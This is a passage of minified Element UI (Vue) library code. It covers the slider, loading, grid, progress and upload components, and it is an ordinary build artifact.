e.position===r}).forEach(function(e){s+=e.$el.offsetHeight+16}),s+=16,el.verticalOffset=s,tl.push(el),el}};["success","warning","info","error"].forEach(function(e){nl[e]=function(t){return("string"==typeof t||da(t))&&(t={message:t}),t.type=e,nl(t)}}),nl.close=function(e,t){var i=-1,n=tl.length,r=tl.filter(function(t,n){return t.id===e&&(i=n,!0)})[0];if(r&&("function"==typeof t&&t(r),tl.splice(i,1),!(n<=1)))for(var s=r.position,a=r.dom.offsetHeight,o=i;o<n-1;o++)tl[o].position===s&&(tl[o].dom.style[r.verticalProperty]=parseInt(tl[o].dom.style[r.verticalProperty],10)-a-16+"px")},nl.closeAll=function(){for(var e=tl.length-1;e>=0;e--)tl[e].close()};var rl=nl,sl=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-slider",class:{"is-vertical":e.vertical,"el-slider--with-input":e.showInput},attrs:{role:"slider","aria-valuemin":e.min,"aria-valuemax":e.max,"aria-orientation":e.vertical?"vertical":"horizontal","aria-disabled":e.sliderDisabled}},[e.showInput&&!e.range?i("el-input-number",{ref:"input",staticClass:"el-slider__input",attrs:{step:e.step,disabled:e.sliderDisabled,controls:e.showInputControls,min:e.min,max:e.max,debounce:e.debounce,size:e.inputSize},on:{change:e.emitChange},model:{value:e.firstValue,callback:function(t){e.firstValue=t},expression:"firstValue"}}):e._e(),i("div",{ref:"slider",staticClass:"el-slider__runway",class:{"show-input":e.showInput,disabled:e.sliderDisabled},style:e.runwayStyle,on:{click:e.onSliderClick}},[i("div",{staticClass:"el-slider__bar",style:e.barStyle}),i("slider-button",{ref:"button1",attrs:{vertical:e.vertical,"tooltip-class":e.tooltipClass},model:{value:e.firstValue,callback:function(t){e.firstValue=t},expression:"firstValue"}}),e.range?i("slider-button",{ref:"button2",attrs:{vertical:e.vertical,"tooltip-class":e.tooltipClass},model:{value:e.secondValue,callback:function(t){e.secondValue=t},expression:"secondValue"}}):e._e(),e._l(e.stops,function(t,n){return e.showStops?i("div",{key:n,staticClass:"el-slider__stop",style:e.getStopStyle(t)}):e._e()}),e.markList.length>0?[i("div",e._l(e.markList,function(t,n){return i("div",{key:n,staticClass:"el-slider__stop el-slider__marks-stop",style:e.getStopStyle(t.position)})}),0),i("div",{staticClass:"el-slider__marks"},e._l(e.markList,function(t,n){return i("slider-marker",{key:n,style:e.getStopStyle(t.position),attrs:{mark:t.mark}})}),1)]:e._e()],2)],1)};sl._withStripped=!0;var al=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{ref:"button",staticClass:"el-slider__button-wrapper",class:{hover:e.hovering,dragging:e.dragging},style:e.wrapperStyle,attrs:{tabindex:"0"},on:{mouseenter:e.handleMouseEnter,mouseleave:e.handleMouseLeave,mousedown:e.onButtonDown,touchstart:e.onButtonDown,focus:e.handleMouseEnter,blur:e.handleMouseLeave,keydown:[function(t){return"button"in t||!e._k(t.keyCode,"left",37,t.key,["Left","ArrowLeft"])?"button"in t&&0!==t.button?null:e.onLeftKeyDown(t):null},function(t){return"button"in t||!e._k(t.keyCode,"right",39,t.key,["Right","ArrowRight"])?"button"in t&&2!==t.button?null:e.onRightKeyDown(t):null},function(t){return"button"in t||!e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?(t.preventDefault(),e.onLeftKeyDown(t)):null},function(t){return"button"in t||!e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?(t.preventDefault(),e.onRightKeyDown(t)):null}]}},[i("el-tooltip",{ref:"tooltip",attrs:{placement:"top","popper-class":e.tooltipClass,disabled:!e.showTooltip}},[i("span",{attrs:{slot:"content"},slot:"content"},[e._v(e._s(e.formatValue))]),i("div",{staticClass:"el-slider__button",class:{hover:e.hovering,dragging:e.dragging}})])],1)};al._withStripped=!0;var ol=r({name:"ElSliderButton",components:{ElTooltip:hi},props:{value:{type:Number,default:0},vertical:{type:Boolean,default:!1},tooltipClass:String},data:function(){return{hovering:!1,dragging:!1,isClick:!1,startX:0,currentX:0,startY:0,currentY:0,startPosition:0,newPosition:null,oldValue:this.value}},computed:{disabled:function(){return this.$parent.sliderDisabled},max:function(){return this.$parent.max},min:function(){return this.$parent.min},step:function(){return this.$parent.step},showTooltip:function(){return this.$parent.showTooltip},precision:function(){return this.$parent.precision},currentPosition:function(){return(this.value-this.min)/(this.max-this.min)*100+"%"},enableFormat:function(){return this.$parent.formatTooltip instanceof Function},formatValue:function(){return this.enableFormat&&this.$parent.formatTooltip(this.value)||this.value},wrapperStyle:function(){return this.vertical?{bottom:this.currentPosition}:{left:this.currentPosition}}},watch:{dragging:function(e){this.$parent.dragging=e}},methods:{displayTooltip:function(){this.$refs.tooltip&&(this.$refs.tooltip.showPopper=!0)},hideTooltip:function(){this.$refs.tooltip&&(this.$refs.tooltip.showPopper=!1)},handleMouseEnter:function(){this.hovering=!0,this.displayTooltip()},handleMouseLeave:function(){this.hovering=!1,this.hideTooltip()},onButtonDown:function(e){this.disabled||(e.preventDefault(),this.onDragStart(e),window.addEventListener("mousemove",this.onDragging),window.addEventListener("touchmove",this.onDragging),window.addEventListener("mouseup",this.onDragEnd),window.addEventListener("touchend",this.onDragEnd),window.addEventListener("contextmenu",this.onDragEnd))},onLeftKeyDown:function(){this.disabled||(this.newPosition=parseFloat(this.currentPosition)-this.step/(this.max-this.min)*100,this.setPosition(this.newPosition),this.$parent.emitChange())},onRightKeyDown:function(){this.disabled||(this.newPosition=parseFloat(this.currentPosition)+this.step/(this.max-this.min)*100,this.setPosition(this.newPosition),this.$parent.emitChange())},onDragStart:function(e){this.dragging=!0,this.isClick=!0,"touchstart"===e.type&&(e.clientY=e.touches[0].clientY,e.clientX=e.touches[0].clientX),this.vertical?this.startY=e.clientY:this.startX=e.clientX,this.startPosition=parseFloat(this.currentPosition),this.newPosition=this.startPosition},onDragging:function(e){if(this.dragging){this.isClick=!1,this.displayTooltip(),this.$parent.resetSize();var t=0;"touchmove"===e.type&&(e.clientY=e.touches[0].clientY,e.clientX=e.touches[0].clientX),this.vertical?(this.currentY=e.clientY,t=(this.startY-this.currentY)/this.$parent.sliderSize*100):(this.currentX=e.clientX,t=(this.currentX-this.startX)/this.$parent.sliderSize*100),this.newPosition=this.startPosition+t,this.setPosition(this.newPosition)}},onDragEnd:function(){var e=this;this.dragging&&(setTimeout(function(){e.dragging=!1,e.hideTooltip(),e.isClick||(e.setPosition(e.newPosition),e.$parent.emitChange())},0),window.removeEventListener("mousemove",this.onDragging),window.removeEventListener("touchmove",this.onDragging),window.removeEventListener("mouseup",this.onDragEnd),window.removeEventListener("touchend",this.onDragEnd),window.removeEventListener("contextmenu",this.onDragEnd))},setPosition:function(e){var t=this;if(null!==e&&!isNaN(e)){e<0?e=0:e>100&&(e=100);var i=100/((this.max-this.min)/this.step),n=Math.round(e/i)*i*(this.max-this.min)*.01+this.min;n=parseFloat(n.toFixed(this.precision)),this.$emit("input",n),this.$nextTick(function(){t.displayTooltip(),t.$refs.tooltip&&t.$refs.tooltip.updatePopper()}),this.dragging||this.value===this.oldValue||(this.oldValue=this.value)}}}},al,[],!1,null,null,null);ol.options.__file="packages/slider/src/button.vue";var ll=ol.exports,ul={name:"ElMarker",props:{mark:{type:[String,Object]}},render:function(){var e=arguments[0],t="string"==typeof this.mark?this.mark:this.mark.label;return e("div",{class:"el-slider__marks-text",style:this.mark.style||{}},[t])}},cl=r({name:"ElSlider",mixins:[l],inject:{elForm:{default:""}},props:{min:{type:Number,default:0},max:{type:Number,default:100},step:{type:Number,default:1},value:{type:[Number,Array],default:0},showInput:{type:Boolean,default:!1},showInputControls:{type:Boolean,default:!0},inputSize:{type:String,default:"small"},showStops:{type:Boolean,default:!1},showTooltip:{type:Boolean,default:!0},formatTooltip:Function,disabled:{type:Boolean,default:!1},range:{type:Boolean,default:!1},vertical:{type:Boolean,default:!1},height:{type:String},debounce:{type:Number,default:300},label:{type:String},tooltipClass:String,marks:Object},components:{ElInputNumber:Ci,SliderButton:ll,SliderMarker:ul},data:function(){return{firstValue:null,secondValue:null,oldValue:null,dragging:!1,sliderSize:1}},watch:{value:function(e,t){this.dragging||Array.isArray(e)&&Array.isArray(t)&&e.every(function(e,i){return e===t[i]})||this.setValues()},dragging:function(e){e||this.setValues()},firstValue:function(e){this.range?this.$emit("input",[this.minValue,this.maxValue]):this.$emit("input",e)},secondValue:function(){this.range&&this.$emit("input",[this.minValue,this.maxValue])},min:function(){this.setValues()},max:function(){this.setValues()}},methods:{valueChanged:function(){var e=this;return this.range?![this.minValue,this.maxValue].every(function(t,i){return t===e.oldValue[i]}):this.value!==this.oldValue},setValues:function(){if(this.min>this.max)console.error("[Element Error][Slider]min should not be greater than max.");else{var e=this.value;this.range&&Array.isArray(e)?e[1]<this.min?this.$emit("input",[this.min,this.min]):e[0]>this.max?this.$emit("input",[this.max,this.max]):e[0]<this.min?this.$emit("input",[this.min,e[1]]):e[1]>this.max?this.$emit("input",[e[0],this.max]):(this.firstValue=e[0],this.secondValue=e[1],this.valueChanged()&&(this.dispatch("ElFormItem","el.form.change",[this.minValue,this.maxValue]),this.oldValue=e.slice())):this.range||"number"!=typeof e||isNaN(e)||(e<this.min?this.$emit("input",this.min):e>this.max?this.$emit("input",this.max):(this.firstValue=e,this.valueChanged()&&(this.dispatch("ElFormItem","el.form.change",e),this.oldValue=e)))}},setPosition:function(e){var t=this.min+e*(this.max-this.min)/100;if(this.range){var i=void 0;i=Math.abs(this.minValue-t)<Math.abs(this.maxValue-t)?this.firstValue<this.secondValue?"button1":"button2":this.firstValue>this.secondValue?"button1":"button2",this.$refs[i].setPosition(e)}else this.$refs.button1.setPosition(e)},onSliderClick:function(e){if(!this.sliderDisabled&&!this.dragging){if(this.resetSize(),this.vertical){var t=this.$refs.slider.getBoundingClientRect().bottom;this.setPosition((t-e.clientY)/this.sliderSize*100)}else{var i=this.$refs.slider.getBoundingClientRect().left;this.setPosition((e.clientX-i)/this.sliderSize*100)}this.emitChange()}},resetSize:function(){this.$refs.slider&&(this.sliderSize=this.$refs.slider["client"+(this.vertical?"Height":"Width")])},emitChange:function(){var e=this;this.$nextTick(function(){e.$emit("change",e.range?[e.minValue,e.maxValue]:e.value)})},getStopStyle:function(e){return this.vertical?{bottom:e+"%"}:{left:e+"%"}}},computed:{stops:function(){var e=this;if(!this.showStops||this.min>this.max)return[];if(0===this.step)return[];for(var t=(this.max-this.min)/this.step,i=100*this.step/(this.max-this.min),n=[],r=1;r<t;r++)n.push(r*i);return this.range?n.filter(function(t){return t<100*(e.minValue-e.min)/(e.max-e.min)||t>100*(e.maxValue-e.min)/(e.max-e.min)}):n.filter(function(t){return t>100*(e.firstValue-e.min)/(e.max-e.min)})},markList:function(){var e=this;return this.marks?Object.keys(this.marks).map(parseFloat).sort(function(e,t){return e-t}).filter(function(t){return t<=e.max&&t>=e.min}).map(function(t){return{point:t,position:100*(t-e.min)/(e.max-e.min),mark:e.marks[t]}}):[]},minValue:function(){return Math.min(this.firstValue,this.secondValue)},maxValue:function(){return Math.max(this.firstValue,this.secondValue)},barSize:function(){return this.range?100*(this.maxValue-this.minValue)/(this.max-this.min)+"%":100*(this.firstValue-this.min)/(this.max-this.min)+"%"},barStart:function(){return this.range?100*(this.minValue-this.min)/(this.max-this.min)+"%":"0%"},precision:function(){var e=[this.min,this.max,this.step].map(function(e){var t=(""+e).split(".")[1];return t?t.length:0});return Math.max.apply(null,e)},runwayStyle:function(){return this.vertical?{height:this.height}:{}},barStyle:function(){return this.vertical?{height:this.barSize,bottom:this.barStart}:{width:this.barSize,left:this.barStart}},sliderDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},mounted:function(){var e=void 0;this.range?(Array.isArray(this.value)?(this.firstValue=Math.max(this.min,this.value[0]),this.secondValue=Math.min(this.max,this.value[1])):(this.firstValue=this.min,this.secondValue=this.max),this.oldValue=[this.firstValue,this.secondValue],e=this.firstValue+"-"+this.secondValue):("number"!=typeof this.value||isNaN(this.value)?this.firstValue=this.min:this.firstValue=Math.min(this.max,Math.max(this.min,this.value)),this.oldValue=this.firstValue,e=this.firstValue),this.$el.setAttribute("aria-valuetext",e),this.$el.setAttribute("aria-label",this.label?this.label:"slider between "+this.min+" and "+this.max),this.resetSize(),window.addEventListener("resize",this.resetSize)},beforeDestroy:function(){window.removeEventListener("resize",this.resetSize)}},sl,[],!1,null,null,null);cl.options.__file="packages/slider/src/main.vue";var hl=cl.exports;hl.install=function(e){e.component(hl.name,hl)};var dl=hl,pl=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-loading-fade"},on:{"after-leave":e.handleAfterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-loading-mask",class:[e.customClass,{"is-fullscreen":e.fullscreen}],style:{backgroundColor:e.background||""}},[i("div",{staticClass:"el-loading-spinner"},[e.spinner?i("i",{class:e.spinner}):i("svg",{staticClass:"circular",attrs:{viewBox:"25 25 50 50"}},[i("circle",{staticClass:"path",attrs:{cx:"50",cy:"50",r:"20",fill:"none"}})]),e.text?i("p",{staticClass:"el-loading-text"},[e._v(e._s(e.text))]):e._e()])])])};pl._withStripped=!0;var fl=r({data:function(){return{text:null,spinner:null,background:null,fullscreen:!0,visible:!1,customClass:""}},methods:{handleAfterLeave:function(){this.$emit("after-leave")},setText:function(e){this.text=e}}},pl,[],!1,null,null,null);fl.options.__file="packages/loading/src/loading.vue";var ml=fl.exports,vl=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300,n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!e||!t)throw new Error("instance & callback is required");var r=!1,s=function(){r||(r=!0,t&&t.apply(null,arguments))};n?e.$once("after-leave",s):e.$on("after-leave",s),setTimeout(function(){s()},i+100)},gl=h.a.extend(ml),yl={install:function(e){if(!e.prototype.$isServer){var t=function(t,n){n.value?e.nextTick(function(){n.modifiers.fullscreen?(t.originalPosition=ge(document.body,"position"),t.originalOverflow=ge(document.body,"overflow"),t.maskStyle.zIndex=De.nextZIndex(),me(t.mask,"is-fullscreen"),i(document.body,t,n)):(ve(t.mask,"is-fullscreen"),n.modifiers.body?(t.originalPosition=ge(document.body,"position"),["top","left"].forEach(function(e){var i="top"===e?"scrollTop":"scrollLeft";t.maskStyle[e]=t.getBoundingClientRect()[e]+document.body[i]+document.documentElement[i]-parseInt(ge(document.body,"margin-"+e),10)+"px"}),["height","width"].forEach(function(e){t.maskStyle[e]=t.getBoundingClientRect()[e]+"px"}),i(document.body,t,n)):(t.originalPosition=ge(t,"position"),i(t,t,n)))}):(vl(t.instance,function(e){if(t.instance.hiding){t.domVisible=!1;var i=n.modifiers.fullscreen||n.modifiers.body?document.body:t;ve(i,"el-loading-parent--relative"),ve(i,"el-loading-parent--hidden"),t.instance.hiding=!1}},300,!0),t.instance.visible=!1,t.instance.hiding=!0)},i=function(t,i,n){i.domVisible||"none"===ge(i,"display")||"hidden"===ge(i,"visibility")?i.domVisible&&!0===i.instance.hiding&&(i.instance.visible=!0,i.instance.hiding=!1):(Object.keys(i.maskStyle).forEach(function(e){i.mask.style[e]=i.maskStyle[e]}),"absolute"!==i.originalPosition&&"fixed"!==i.originalPosition&&"sticky"!==i.originalPosition&&me(t,"el-loading-parent--relative"),n.modifiers.fullscreen&&n.modifiers.lock&&me(t,"el-loading-parent--hidden"),i.domVisible=!0,t.appendChild(i.mask),e.nextTick(function(){i.instance.hiding?i.instance.$emit("after-leave"):i.instance.visible=!0}),i.domInserted=!0)};e.directive("loading",{bind:function(e,i,n){var r=e.getAttribute("element-loading-text"),s=e.getAttribute("element-loading-spinner"),a=e.getAttribute("element-loading-background"),o=e.getAttribute("element-loading-custom-class"),l=n.context,u=new gl({el:document.createElement("div"),data:{text:l&&l[r]||r,spinner:l&&l[s]||s,background:l&&l[a]||a,customClass:l&&l[o]||o,fullscreen:!!i.modifiers.fullscreen}});e.instance=u,e.mask=u.$el,e.maskStyle={},i.value&&t(e,i)},update:function(e,i){e.instance.setText(e.getAttribute("element-loading-text")),i.oldValue!==i.value&&t(e,i)},unbind:function(e,i){e.domInserted&&(e.mask&&e.mask.parentNode&&e.mask.parentNode.removeChild(e.mask),t(e,{value:!1,modifiers:i.modifiers})),e.instance&&e.instance.$destroy()}})}}},bl=yl,wl=h.a.extend(ml),_l={text:null,fullscreen:!0,body:!1,lock:!1,customClass:""},xl=void 0;wl.prototype.originalPosition="",wl.prototype.originalOverflow="",wl.prototype.close=function(){var e=this;this.fullscreen&&(xl=void 0),vl(this,function(t){var i=e.fullscreen||e.body?document.body:e.target;ve(i,"el-loading-parent--relative"),ve(i,"el-loading-parent--hidden"),e.$el&&e.$el.parentNode&&e.$el.parentNode.removeChild(e.$el),e.$destroy()},300),this.visible=!1};var Cl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!h.a.prototype.$isServer){if("string"==typeof(e=Q({},_l,e)).target&&(e.target=document.querySelector(e.target)),e.target=e.target||document.body,e.target!==document.body?e.fullscreen=!1:e.body=!0,e.fullscreen&&xl)return xl;var t=e.body?document.body:e.target,i=new wl({el:document.createElement("div"),data:e});return function(e,t,i){var n={};e.fullscreen?(i.originalPosition=ge(document.body,"position"),i.originalOverflow=ge(document.body,"overflow"),n.zIndex=De.nextZIndex()):e.body?(i.originalPosition=ge(document.body,"position"),["top","left"].forEach(function(t){var i="top"===t?"scrollTop":"scrollLeft";n[t]=e.target.getBoundingClientRect()[t]+document.body[i]+document.documentElement[i]+"px"}),["height","width"].forEach(function(t){n[t]=e.target.getBoundingClientRect()[t]+"px"})):i.originalPosition=ge(t,"position"),Object.keys(n).forEach(function(e){i.$el.style[e]=n[e]})}(e,t,i),"absolute"!==i.originalPosition&&"fixed"!==i.originalPosition&&"sticky"!==i.originalPosition&&me(t,"el-loading-parent--relative"),e.fullscreen&&e.lock&&me(t,"el-loading-parent--hidden"),t.appendChild(i.$el),h.a.nextTick(function(){i.visible=!0}),e.fullscreen&&(xl=i),i}},kl={install:function(e){e.use(bl),e.prototype.$loading=Cl},directive:bl,service:Cl},Sl=function(){var e=this.$createElement;return(this._self._c||e)("i",{class:"el-icon-"+this.name})};Sl._withStripped=!0;var Dl=r({name:"ElIcon",props:{name:String}},Sl,[],!1,null,null,null);Dl.options.__file="packages/icon/src/icon.vue";var El=Dl.exports;El.install=function(e){e.component(El.name,El)};var $l=El,Tl={name:"ElRow",componentName:"ElRow",props:{tag:{type:String,default:"div"},gutter:Number,type:String,justify:{type:String,default:"start"},align:String},computed:{style:function(){var e={};return this.gutter&&(e.marginLeft="-"+this.gutter/2+"px",e.marginRight=e.marginLeft),e}},render:function(e){return e(this.tag,{class:["el-row","start"!==this.justify?"is-justify-"+this.justify:"",this.align?"is-align-"+this.align:"",{"el-row--flex":"flex"===this.type}],style:this.style},this.$slots.default)},install:function(e){e.component(Tl.name,Tl)}},Ml=Tl,Nl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pl={name:"ElCol",props:{span:{type:Number,default:24},tag:{type:String,default:"div"},offset:Number,pull:Number,push:Number,xs:[Number,Object],sm:[Number,Object],md:[Number,Object],lg:[Number,Object],xl:[Number,Object]},computed:{gutter:function(){for(var e=this.$parent;e&&"ElRow"!==e.$options.componentName;)e=e.$parent;return e?e.gutter:0}},render:function(e){var t=this,i=[],n={};return this.gutter&&(n.paddingLeft=this.gutter/2+"px",n.paddingRight=n.paddingLeft),["span","offset","pull","push"].forEach(function(e){(t[e]||0===t[e])&&i.push("span"!==e?"el-col-"+e+"-"+t[e]:"el-col-"+t[e])}),["xs","sm","md","lg","xl"].forEach(function(e){if("number"==typeof t[e])i.push("el-col-"+e+"-"+t[e]);else if("object"===Nl(t[e])){var n=t[e];Object.keys(n).forEach(function(t){i.push("span"!==t?"el-col-"+e+"-"+t+"-"+n[t]:"el-col-"+e+"-"+n[t])})}}),e(this.tag,{class:["el-col",i],style:n},this.$slots.default)},install:function(e){e.component(Pl.name,Pl)}},Ol=Pl,Il=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition-group",{class:["el-upload-list","el-upload-list--"+e.listType,{"is-disabled":e.disabled}],attrs:{tag:"ul",name:"el-list"}},e._l(e.files,function(t){return i("li",{key:t.uid,class:["el-upload-list__item","is-"+t.status,e.focusing?"focusing":""],attrs:{tabindex:"0"},on:{keydown:function(i){if(!("button"in i)&&e._k(i.keyCode,"delete",[8,46],i.key,["Backspace","Delete","Del"]))return null;!e.disabled&&e.$emit("remove",t)},focus:function(t){e.focusing=!0},blur:function(t){e.focusing=!1},click:function(t){e.focusing=!1}}},[e._t("default",["uploading"!==t.status&&["picture-card","picture"].indexOf(e.listType)>-1?i("img",{staticClass:"el-upload-list__item-thumbnail",attrs:{src:t.url,alt:""}}):e._e(),i("a",{staticClass:"el-upload-list__item-name",on:{click:function(i){e.handleClick(t)}}},[i("i",{staticClass:"el-icon-document"}),e._v(e._s(t.name)+"\n      ")]),i("label",{staticClass:"el-upload-list__item-status-label"},[i("i",{class:{"el-icon-upload-success":!0,"el-icon-circle-check":"text"===e.listType,"el-icon-check":["picture-card","picture"].indexOf(e.listType)>-1}})]),e.disabled?e._e():i("i",{staticClass:"el-icon-close",on:{click:function(i){e.$emit("remove",t)}}}),e.disabled?e._e():i("i",{staticClass:"el-icon-close-tip"},[e._v(e._s(e.t("el.upload.deleteTip")))]),"uploading"===t.status?i("el-progress",{attrs:{type:"picture-card"===e.listType?"circle":"line","stroke-width":"picture-card"===e.listType?6:2,percentage:e.parsePercentage(t.percentage)}}):e._e(),"picture-card"===e.listType?i("span",{staticClass:"el-upload-list__item-actions"},[e.handlePreview&&"picture-card"===e.listType?i("span",{staticClass:"el-upload-list__item-preview",on:{click:function(i){e.handlePreview(t)}}},[i("i",{staticClass:"el-icon-zoom-in"})]):e._e(),e.disabled?e._e():i("span",{staticClass:"el-upload-list__item-delete",on:{click:function(i){e.$emit("remove",t)}}},[i("i",{staticClass:"el-icon-delete"})])]):e._e()],{file:t})],2)}),0)};Il._withStripped=!0;var Fl=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-progress",class:["el-progress--"+e.type,e.status?"is-"+e.status:"",{"el-progress--without-text":!e.showText,"el-progress--text-inside":e.textInside}],attrs:{role:"progressbar","aria-valuenow":e.percentage,"aria-valuemin":"0","aria-valuemax":"100"}},["line"===e.type?i("div",{staticClass:"el-progress-bar"},[i("div",{staticClass:"el-progress-bar__outer",style:{height:e.strokeWidth+"px"}},[i("div",{staticClass:"el-progress-bar__inner",style:e.barStyle},[e.showText&&e.textInside?i("div",{staticClass:"el-progress-bar__innerText"},[e._v(e._s(e.content))]):e._e()])])]):i("div",{staticClass:"el-progress-circle",style:{height:e.width+"px",width:e.width+"px"}},[i("svg",{attrs:{viewBox:"0 0 100 100"}},[i("path",{staticClass:"el-progress-circle__track",style:e.trailPathStyle,attrs:{d:e.trackPath,stroke:"#e5e9f2","stroke-width":e.relativeStrokeWidth,fill:"none"}}),i("path",{staticClass:"el-progress-circle__path",style:e.circlePathStyle,attrs:{d:e.trackPath,stroke:e.stroke,fill:"none","stroke-linecap":e.strokeLinecap,"stroke-width":e.percentage?e.relativeStrokeWidth:0}})])]),e.showText&&!e.textInside?i("div",{staticClass:"el-progress__text",style:{fontSize:e.progressTextSize+"px"}},[e.status?i("i",{class:e.iconClass}):[e._v(e._s(e.content))]],2):e._e()])};Fl._withStripped=!0;var Al=r({name:"ElProgress",props:{type:{type:String,default:"line",validator:function(e){return["line","circle","dashboard"].indexOf(e)>-1}},percentage:{type:Number,default:0,required:!0,validator:function(e){return e>=0&&e<=100}},status:{type:String,validator:function(e){return["success","exception","warning"].indexOf(e)>-1}},strokeWidth:{type:Number,default:6},strokeLinecap:{type:String,default:"round"},textInside:{type:Boolean,default:!1},width:{type:Number,default:126},showText:{type:Boolean,default:!0},color:{type:[String,Array,Function],default:""},format:Function},computed:{barStyle:function(){var e={};return e.width=this.percentage+"%",e.backgroundColor=this.getCurrentColor(this.percentage),e},relativeStrokeWidth:function(){return(this.strokeWidth/this.width*100).toFixed(1)},radius:function(){return"circle"===this.type||"dashboard"===this.type?parseInt(50-parseFloat(this.relativeStrokeWidth)/2,10):0},trackPath:function(){var e=this.radius,t="dashboard"===this.type;return"\n        M 50 50\n        m 0 "+(t?"":"-")+e+"\n        a "+e+" "+e+" 0 1 1 0 "+(t?"-":"")+2*e+"\n        a "+e+" "+e+" 0 1 1 0 "+(t?"":"-")+2*e+"\n        "},perimeter:function(){return 2*Math.PI*this.radius},rate:function(){return"dashboard"===this.type?.75:1},strokeDashoffset:function(){return-1*this.perimeter*(1-this.rate)/2+"px"},trailPathStyle:function(){return{strokeDasharray:this.perimeter*this.rate+"px, "+this.perimeter+"px",strokeDashoffset:this.strokeDashoffset}},circlePathStyle:function(){return{strokeDasharray:this.perimeter*this.rate*(this.percentage/100)+"px, "+this.perimeter+"px",strokeDashoffset:this.strokeDashoffset,transition:"stroke-dasharray 0.6s ease 0s, stroke 0.6s ease"}},stroke:function(){var e=void 0;if(this.color)e=this.getCurrentColor(this.percentage);else switch(this.status){case"success":e="#13ce66";break;case"exception":e="#ff4949";break;case"warning":e="#e6a23c";break;default:e="#20a0ff"}return e},iconClass:function(){return"warning"===this.status?"el-icon-warning":"line"===this.type?"success"===this.status?"el-icon-circle-check":"el-icon-circle-close":"success"===this.status?"el-icon-check":"el-icon-close"},progressTextSize:function(){return"line"===this.type?12+.4*this.strokeWidth:.111111*this.width+2},content:function(){return"function"==typeof this.format?this.format(this.percentage)||"":this.percentage+"%"}},methods:{getCurrentColor:function(e){return"function"==typeof this.color?this.color(e):"string"==typeof this.color?this.color:this.getLevelColor(e)},getLevelColor:function(e){for(var t=this.getColorArray().sort(function(e,t){return e.percentage-t.percentage}),i=0;i<t.length;i++)if(t[i].percentage>e)return t[i].color;return t[t.length-1].color},getColorArray:function(){var e=this.color,t=100/e.length;return e.map(function(e,i){return"string"==typeof e?{color:e,percentage:(i+1)*t}:e})}}},Fl,[],!1,null,null,null);Al.options.__file="packages/progress/src/progress.vue";var Ll=Al.exports;Ll.install=function(e){e.component(Ll.name,Ll)};var Vl=Ll,Bl=r({name:"ElUploadList",mixins:[Y],data:function(){return{focusing:!1}},components:{ElProgress:Vl},props:{files:{type:Array,default:function(){return[]}},disabled:{type:Boolean,default:!1},handlePreview:Function,listType:String},methods:{parsePercentage:function(e){return parseInt(e,10)},handleClick:function(e){this.handlePreview&&this.handlePreview(e)}}},Il,[],!1,null,null,null);Bl.options.__file="packages/upload/src/upload-list.vue";var zl=Bl.exports,Hl=i(6),Rl=i.n(Hl);var Wl=function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{staticClass:"el-upload-dragger",class:{"is-dragover":e.dragover},on:{drop:function(t){return t.preventDefault(),e.onDrop(t)},dragover:function(t){return t.preventDefault(),e.onDragover(t)},dragleave:function(t){t.preventDefault(),e.dragover=!1}}},[e._t("default")],2)};Wl._withStripped=!0;var jl=r({name:"ElUploadDrag",props:{disabled:Boolean},inject:{uploader:{default:""}},data:function(){return{dragover:!1}},methods:{onDragover:function(){this.disabled||(this.dragover=!0)},onDrop:function(e){if(!this.disabled&&this.uploader){var t=this.uploader.accept;this.dragover=!1,t?this.$emit("file",[].slice.call(e.dataTransfer.files).filter(function(e){var i=e.type,n=e.name,r=n.indexOf(".")>-1?"."+n.split(".").pop():"",s=i.replace(/\/.*$/,"");return t.split(",").map(function(e){return e.trim()}).filter(function(e){return e}).some(function(e){return/\..+$/.test(e)?r===e:/\/\*$/.test(e)?s===e.replace(/\/\*$/,""):!!/^[^\/]+\/[^\/]+$/.test(e)&&i===e})})):this.$emit("file",e.dataTransfer.files)}}}},Wl,[],!1,null,null,null);jl.options.__file="packages/upload/src/upload-dragger.vue";var ql=r({inject:["uploader"],components:{UploadDragger:jl.exports},props:{type:String,action:{type:String,required:!0},name:{type:String,default:"file"},data:Object,headers:Object,withCredentials:Boolean,multiple:Boolean,accept:String,onStart:Function,onProgress:Function,onSuccess:Function,onError:Function,beforeUpload:Function,drag:Boolean,onPreview:{type:Function,default:function(){}},onRemove:{type:Function,default:function(){}},fileList:Array,autoUpload:Boolean,listType:String,httpRequest:{type:Function,default:function(e){if("undefined"!=typeof XMLHttpRequest){var t=new XMLHttpRequest,i=e.action;t.upload&&(t.upload.onprogress=function(t){t.total>0&&(t.percent=t.loaded/t.total*100),e.onProgress(t)});var n=new FormData;e.data&&Object.keys(e.data).forEach(function(t){n.append(t,e.data[t])}),n.append(e.filename,e.file,e.file.name),t.onerror=function(t){e.onError(t)},t.onload=function(){if(t.status<200||t.status>=300)return e.onError(function(e,t,i){var n=void 0;n=i.response?""+(i.response.error||i.response):i.responseText?""+i.responseText:"fail to post "+e+" "+i.status;var r=new Error(n);return r.status=i.status,r.method="post",r.url=e,r}(i,0,t));e.onSuccess(function(e){var t=e.responseText||e.response;if(!t)return t;try{return JSON.parse(t)}catch(e){return t}}(t))},t.open("post",i,!0),e.withCredentials&&"withCredentials"in t&&(t.withCredentials=!0);var r=e.headers||{};for(var s in r)r.hasOwnProperty(s)&&null!==r[s]&&t.setRequestHeader(s,r[s]);return t.send(n),t}}},disabled:Boolean,limit:Number,onExceed:Function},data:function(){return{mouseover:!1,reqs:{}}},methods:{isImage:function(e){return-1!==e.indexOf("image")},handleChange:function(e){var t=e.target.files;t&&this.uploadFiles(t)},uploadFiles:function(e){var t=this;if(this.limit&&this.fileList.length+e.length>this.limit)this.onExceed&&this.onExceed(e,this.fileList);else{var 